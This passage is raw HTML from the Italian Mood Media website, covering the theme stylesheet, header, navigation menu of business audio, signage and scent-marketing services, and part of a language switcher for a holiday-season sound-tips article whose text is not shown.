<!-- / MOBILE MENU --><link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#5bc4ba}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#5bc4ba}.footer-widget h4{color:#5bc4ba}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#5bc4ba}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#5bc4ba}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1400px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1560px}a{color:#cd102f}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}#main-header .nav li ul{background-color:#0a0a0a}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:16px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ffffff}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#cd102f}.footer-widget li:before{border-color:#cd102f}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#cd102f}#footer-bottom{background-color:#000000}body .et_pb_button{}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;border-radius:0px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu li a{font-size:14px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ffffff!important}}@media only screen and (min-width:1750px){.et_pb_row{padding:35px 0}.et_pb_section{padding:70px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:105px}.et_pb_fullwidth_section{padding:0}}.intro2{font-size:21px;line-height:28px}.mood-foot ul{list-style:none;color:#ccc;list-style-type:none;padding:0;margin-bottom:30px}.mood-foot ul ul{padding-left:20px;color:#999;margin-bottom:0px}.mood-home{padding:0 10%;width:100%!important;max-width:100%}.hero-jump{color:#fff;border-bottom-color:#ccc;float:none}.hero-row a{color:#fff}.hero-row a:hover{color:#cd102f}.hero-row2 a{color:#000}.hero-row2 a:hover{color:#cd102f}.mood-404{width:100%;height:75vh;margin:0;text-align:center;background:url(https://moodmedia.com/assets/404.jpg) top center no-repeat}.mood-404-inside{height:80%;padding-top:20%}.mood-404-inside img{padding-top:30px}.mood-404-inside img:hover{cursor:pointer}@media screen and (max-width:767px){.mood-404{background-size:contain}}.mood-column-1{width:50%;height:100vh;overflow:hidden;float:left;background:#cd102f;color:#fff}.mood-column-2{width:50%;background:#fff;height:100vh;overflow:hidden;float:left}.home-copy{width:100%;height:40vh;padding:25% 20%;text-align:center}.home-picture{height:60vh;overflow:hidden}.home-picture img{width:auto;height:100vh}.et_pb_side_nav{background:transparent!important;padding-right:5%!important}.home-square{width:50%;float:left;height:33.3vh;background:#fff;overflow:hidden}.home-square img{width:100%;height:auto}.home-square-ctn{height:66.7vh;width:80%;padding-top:37%}.home-bottom-full{padding-top:27%!important}.home-square h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:korolev,sans-serif;font-weight:700}.home-link{float:left;border-top:5px solid #eee;margin-top:0px;padding-top:10px}.home-copy h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:'korolev_boldregular',sans-serif}.home-square-2{width:50%;float:right;height:33.3vh;background:#fff;overflow:hidden}.home-square-2 img{width:100%;height:auto}.home-square-ctn-2{height:66.7vh;width:80%;padding-top:36.5%;float:right}.hero-5-ctn{max-height:100px}.hero-5-col{width:20%;float:left;color:#fff;height:100vh}.hero-5-col h3{margin:50px 50px 10px 50px;color:#fff;font-family:korolev,sans-serif;font-weight:700;border-bottom:thin solid #cd102f}.hero-5-col p{margin:0px 50px 50px 50px}.hero-5-col:nth-child(1){background-color:rgba(0,0,0,0.2)}.hero-5-col:nth-child(2){background-color:rgba(0,0,0,0.3)}.hero-5-col:nth-child(3){background-color:rgba(0,0,0,0.4)}.hero-5-col:nth-child(4){background-color:rgba(0,0,0,0.6)}.hero-5-col:nth-child(5){background-color:rgba(0,0,0,0.7)}.hero-row{font-size:12px;color:#ccc}.hero-5{font-size:50px!important;padding-bottom:0px!important}.hero-5 img{width:50px!important;margin-right:10px!important}.hero-row{font-size:16px;color:#f8f8f8;padding-top:10px}.hero-row2{font-size:16px;color:#000000;padding-top:10px}.hero-5-b{font-size:30px!important;padding-bottom:0px!important}.hero-5-b img{width:40px!important;margin-right:10px!important}@media screen and (min-width:1800px){.giant h1{font-size:130px!important;line-height:110px!important}.giant{font-size:55px;line-height:47px}}.new-jump-c{float:none;margin:15px;font-size:21px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-c:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}.new-jump-d{float:none;margin:15px;font-size:16px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-d:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}@media only screen and (min-width:768px) and (max-width:1024px){.new-jump-c,.new-jump-d{font-size:14px}}@media screen and (max-width:767px){   .hero-5,.hero-5-b{font-size:26px!important}.hero-5 img,.hero-5-b img{height:35px!important;width:auto!important}.hero-row{font-size:14px;padding-top:20px}.hero-jump{float:left}.new-jump-c,.new-jump-d{font-size:12px;margin:6px}.logo_container{width:80%!important}}.mood-foot-links a{color:#999}.mood-foot-links a:hover{color:#fff}#main-footer h2{padding-top:50px}.sdm_download{border:0px;padding:15px 25px;border-radius:5px;background:#cd102f!important;text-shadow:none!important;color:#fff!important}.gate .submit-button{background-color:#aed55b!Important;transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;-moz-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s}.gate .submit-button:hover{background-color:#232323!Important}.mood-sticky{clear:both;margin-left:-40px!important;position:fixed;left:0px;top:240px;font-size:16px;color:#fff;padding:20px;background:#cd102f;z-index:99999;-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);border-radius:0px 0px 10px 10px;transition:ease-in-out 0.3s}.mood-sticky:hover{background:#232323;color:#cd102f}@media screen and (max-width:767px){.mood-sticky{display:none}}.homeintro{font-size:200px;line-height:200px;letter-spacing:10px;text-shadow:0px 20px 20px rgba(0,0,0,0.5)}@media only screen and (min-width:1024px) and (max-width:1150px){.new-hero{font-size:68px;line-height:59px}}@media only screen and (min-width:769px) and (max-width:1150px){.homeintro{font-size:120px}}@media only screen and (max-width:769px){.homeintro{font-size:100px}}@media only screen and (max-width:768px){.homeintro{font-size:75px;letter-spacing:2px}}@media only screen and (max-width:667px){.homeintro{font-size:60px;letter-spacing:2px;line-height:100px}.new-hero{font-size:42px;line-height:40px}}@media only screen and (device-width :414px) and (device-height :896px){.new-hero{font-size:60px;line-height:54px}.homeintro{font-size:80px;letter-spacing:2px;line-height:100px}}.mejs-track-artist{display:none!important}.mejs-track-title{font-size:24px!important}.fullscreen-bg{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:-100}.fullscreen-bg__video{position:absolute;top:0;left:0;width:100%}@media only screen and (min-width:768px) and (max-width:1024px){.fullscreen-bg{display:none}}@media only screen and (max-width:767px){.fullscreen-bg{display:none}}.m-peep{float:left;width:20%;height:100%;padding-right:20px}#et-secondary-nav{display:none!important}</style><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-(admin|includes|content|login|signup|json)(.*)?","\/*\\?(.+)","\/(cart|checkout|logout)(.*)?"]}}]},"eagerness":"moderate"}]}</script></head>
<body class="wp-singular page-template-default page page-id-249841 page-child parent-pageid-220266 wp-theme-Divi wp-child-theme-moodmedia2020 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
			<div id="top-header">
			<div class="container clearfix">
							<div id="et-info" style="float:right !important;">
									<span id="et-info-phone" class="btestph">
					+39 (0) 11 013 30 65					
						<!-- PHONE BY COUNTRY -->
												<!-- END PHONE BY COUNTRY -->
					
					</span>
					<!-- ADDED MENU -->
					<style>
					.topsuploginicon { height: 15px; vertical-align: middle; padding-right: 3px; }
					.hide4ro {display:none;}
					</style>
					<span><img src="https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=master_nav" style="color:#fff !important;" id="supportevent">Supporto</a></span>
					<span class="" style="padding-left:10px;"><img src="https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://moodmedia.com/it/client-login/" style="color:#fff !important;" id="loginevent">Accesso</a></span>
					<span style="padding-left:10px;"></span>
					<!-- / ADDED MENU -->

																</div> <!-- #et-info -->
							<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">
	
<style>
	ul.et-social-icons img {
		margin:5px;
		height: 24px !important;
		width: 24px !important;
	}
</style>
	
	<!-- LinkedIn -->
	<a href="https://www.linkedin.com/company/mood-media-emea/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/01/linkedin-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- FACEBOOK -->
	<a href="https://www.facebook.com/moodmedia" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/facebook-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- TWITTER -->
	<a href="https://twitter.com/moodmediaEMEA" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/twitter-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- INSTAGRAM -->
	<a href="https://www.instagram.com/moodmedia/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/instagram-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>
	


</ul>
							</div>				</div> <!-- #et-secondary-menu -->
			</div> <!-- .container -->
		</div> <!-- #top-header -->
				<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container mood-home">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://moodmedia.com/it/">
						<img src="https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp" alt="Mood Media Italia" id="logo" data-height-percentage="54"  width="400" height="115" loading="eager" fetchpriority="high" decoding="async"/>
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2409888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2409888"><a>Tipo di azienda</a>
<ul class="sub-menu">
	<li id="menu-item-378180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378180"><a href="https://moodmedia.com/it/soluzioni-di-franchising/">Soluzione per un franchising</a></li>
	<li id="menu-item-2409887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409887"><a href="https://moodmedia.com/it/soluzioni-aziendali/">Soluzione per un&#8217;azienda</a></li>
</ul>
</li>
<li id="menu-item-42644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42644"><a>Soluzioni</a>
<ul class="sub-menu">
	<li id="menu-item-258370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258370"><a href="https://moodmedia.com/it/soluzioni-di-sistema/">Sistemi audiovisivi</a>
	<ul class="sub-menu">
		<li id="menu-item-258371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258371"><a href="https://moodmedia.com/it/soluzioni-di-sistema/sistemi-audio-professionali/">Audio</a></li>
		<li id="menu-item-258372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258372"><a href="https://moodmedia.com/it/soluzioni-di-sistema/soluzioni-audiovisive/">Audiovisivi</a></li>
		<li id="menu-item-333538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333538"><a href="https://moodmedia.com/it/soluzioni-di-sistema/sala-conferenze-av/">Sala conferenze</a></li>
		<li id="menu-item-333539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333539"><a href="https://moodmedia.com/it/soluzioni-di-sistema/sistemi-drive-thru-e-manutenzione/">Drive-Thru</a></li>
		<li id="menu-item-333540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333540"><a href="https://moodmedia.com/it/soluzioni-di-sistema/mascheramento-del-suono/">Sound Masking</a></li>
	</ul>
</li>
	<li id="menu-item-311372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-311372"><a href="https://moodmedia.com/it/soluzioni-per-la-vista/">Digital Signage</a>
	<ul class="sub-menu">
		<li id="menu-item-258282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258282"><a href="https://moodmedia.com/it/soluzioni-per-la-vista/segnaletica-digitale/">Digital Signage</a></li>
		<li id="menu-item-258283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258283"><a href="https://moodmedia.com/it/soluzioni-per-la-vista/schede-di-menu-digitali/">Menù digitali</a></li>
		<li id="menu-item-333572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333572"><a href="https://moodmedia.com/it/soluzioni-per-la-vista/pareti-video/">Video Wall</a></li>
	</ul>
</li>
	<li id="menu-item-333573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-333573"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/soluzioni-di-messaggistica/">Messaggi audio</a>
	<ul class="sub-menu">
		<li id="menu-item-333575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333575"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/messaggistica-in-negozio/">Messaggi audio In-Store</a></li>
		<li id="menu-item-333577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333577"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/messaggistica-in-attesa/">Messaggi audio di attesa</a></li>
		<li id="menu-item-334103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334103"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/musica-in-attesa/">Musica di attesa</a></li>
	</ul>
</li>
	<li id="menu-item-258284" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-258284"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/">Musica</a>
	<ul class="sub-menu">
		<li id="menu-item-258326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258326"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/musica-per-gli-affari/">Musica In-Store</a></li>
	</ul>
</li>
	<li id="menu-item-258327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258327"><a href="https://moodmedia.com/it/soluzioni-per-il-profumo/">Marketing olfattivo</a>
	<ul class="sub-menu">
		<li id="menu-item-258328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258328"><a href="https://moodmedia.com/it/soluzioni-per-il-profumo/marketing-del-profumo/">Marketing olfattivo</a></li>
	</ul>
</li>
	<li id="menu-item-2417494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417494"><a href="https://moodmedia.com/it/vibenomica/">Pubblicità In-Store</a></li>
	<li id="menu-item-2417493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417493"><a href="https://moodmedia.com/it/servizi-gestiti/">Servizi gestiti</a></li>
</ul>
</li>
<li id="menu-item-42694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42694"><a>Industrie</a>
<ul class="sub-menu">
	<li id="menu-item-195791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195791"><a href="https://moodmedia.com/it/vendita-al-dettaglio/">Commercio al dettaglio</a></li>
	<li id="menu-item-195790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195790"><a href="https://moodmedia.com/it/qsr/">Fast-Food</a></li>
	<li id="menu-item-258457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258457"><a href="https://moodmedia.com/it/finanziario/">Finanza</a></li>
	<li id="menu-item-258458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258458"><a href="https://moodmedia.com/it/fitness/">Fitness</a></li>
	<li id="menu-item-334113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334113"><a href="https://moodmedia.com/it/ospitalita/">Hôtellerie</a></li>
	<li id="menu-item-258415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258415"><a href="https://moodmedia.com/it/automotive/">Industria automobilistica</a></li>
	<li id="menu-item-258456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258456"><a href="https://moodmedia.com/it/negozi-di-alimentari/">Negozi locali</a></li>
	<li id="menu-item-258535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258535"><a href="https://moodmedia.com/it/ristoranti/">Ristoranti</a></li>
	<li id="menu-item-258536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258536"><a href="https://moodmedia.com/it/salone-e-spa/">Saloni &#038; SPA</a></li>
	<li id="menu-item-285178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285178"><a href="https://moodmedia.com/it/sanita/">Sanità</a></li>
	<li id="menu-item-334112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334112"><a href="https://moodmedia.com/it/drogheria/">Supermercati</a></li>
</ul>
</li>
<li id="menu-item-42761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42761"><a>Risorse</a>
<ul class="sub-menu">
	<li id="menu-item-42742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42742"><a>Demo</a>
	<ul class="sub-menu">
		<li id="menu-item-334114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334114"><a href="https://moodmedia.com/it/soluzioni-per-la-vista/campioni-di-segnaletica-digitale/">Video</a></li>
		<li id="menu-item-258570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258570"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/campioni-di-messaggistica/">Messaggi audio</a></li>
		<li id="menu-item-258537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258537"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/campioni-di-musica/">Musica</a></li>
	</ul>
</li>
	<li id="menu-item-258571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258571"><a href="https://moodmedia.com/it/casi-di-studio/">Case Studies</a></li>
	<li id="menu-item-259095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259095"><a href="https://moodmedia.com/it/blog/">Trends</a></li>
</ul>
</li>
<li id="menu-item-169705" class="contactctabutton menu-item menu-item-type-post_type menu-item-object-page menu-item-169705"><a href="https://moodmedia.com/it/contattateci/contatto-vendite/">Richiesta di informazioni</a></li>
<li id="menu-item-wpml-ls-9-it" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-9-it"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/il-suono-del-tuo-business-5-consigli-per-colpire-il-tono-giusto-in-questa-stagione-di-festa/" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="it">Italia</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-9-au" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-au wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-au"><a href="https://moodmedia.com/au/sound/the-sound-of-your-business-5-tips-for-striking-the-right-tone-this-holiday-season/" title="Passa a Australia" aria-label="Passa a Australia" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/au.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="au">Australia</span></a></li>
	<li id="menu-item-wpml-ls-9-be-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-nl"><a href="https://moodmedia.com/be-nl/geluid/het-geluid-van-je-bedrijf-5-tips-om-de-juiste-toon-te-zetten-in-de-decembermaand/" title="Passa a Belgie" aria-label="Passa a Belgie" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-nl">Belgie</span></a></li>
	<li id="menu-item-wpml-ls-9-be-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-fr"><a href="https://moodmedia.com/be-fr/solutions-audio/le-son-de-votre-entreprise-5-conseils-pour-trouver-le-bon-ton-pendant-les-fetes-de-fin-dannee/" title="Passa a Belgique" aria-label="Passa a Belgique" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-fr">Belgique</span></a></li>
	<li id="menu-item-wpml-ls-9-cz" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-cz wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-cz"><a href="https://moodmedia.com/cz/zvukova-reseni/zvuk-vasi-firmy-5-tipu-jak-o-letosnich-svatcich-uderit-tim-spravnym-tonem/" title="Passa a Česko" aria-label="Passa a Česko" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/cz.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="cz">Česko</span></a></li>
	<li id="menu-item-wpml-ls-9-de" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-de"><a href="https://moodmedia.com/de/klangloesungen/der-klang-ihres-unternehmens-5-tipps-mit-denen-sie-in-der-weihnachtszeit-den-richtigen-ton-anschlagen/" title="Passa a Deutschland" aria-label="Passa a Deutschland" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="de">Deutschland</span></a></li>
	<li id="menu-item-wpml-ls-9-es" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-es"><a href="https://moodmedia.com/es/soluciones-de-sonido/el-sonido-de-tu-negocio-5-consejos-para-dar-el-tono-adecuado-en-esta-temporada-de-fiestas/" title="Passa a España" aria-label="Passa a España" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="es">España</span></a></li>
